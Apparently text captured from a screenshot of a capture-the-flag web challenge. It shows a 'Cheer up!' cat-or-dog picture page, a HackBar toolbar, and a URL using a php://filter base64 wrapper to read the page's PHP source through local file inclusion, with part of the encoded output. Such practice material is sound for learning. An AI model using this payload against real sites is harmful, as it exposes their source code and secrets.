 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1
WOOFERS MEOWERS
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse Recorder HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://53852e86-8d35-4e86-a5d1-da4346f5ab69.node4.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index